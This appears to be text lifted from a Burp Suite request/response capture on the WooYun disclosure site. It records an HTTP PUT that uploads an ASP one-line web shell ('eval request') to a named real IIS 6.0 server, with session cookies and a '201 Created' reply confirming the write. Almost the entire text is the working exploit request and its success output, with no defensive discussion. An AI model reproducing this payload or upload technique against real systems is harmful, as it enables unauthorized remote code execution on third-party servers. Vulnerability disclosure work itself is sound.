 Go
Cancel
<
>
Target: http://sms.999.com.cn
?
Request
Raw
Params
Headers
Hex
XML
PUT /a/2.txt HTTP/1.1
Host: sms.999.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ASP.NET_SessionId=zgbgny45pjc0li551e3xzk45;
ASPSESSIONIDAQTTSCCC=KKEDKKHCHMPFPCFMEMJBAOBB
Content-Length: 26
<%eval request("heroes")%>
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Date: Thu, 09 Jul 2015 08:09:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://sms.999.com.cn/a/2.txt
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT,
COPY, MOVE, PROPFIND, PROPPATCH, SEARCH,
LOCK, UNLOCK
Content-Length: 0
www.wooyun.org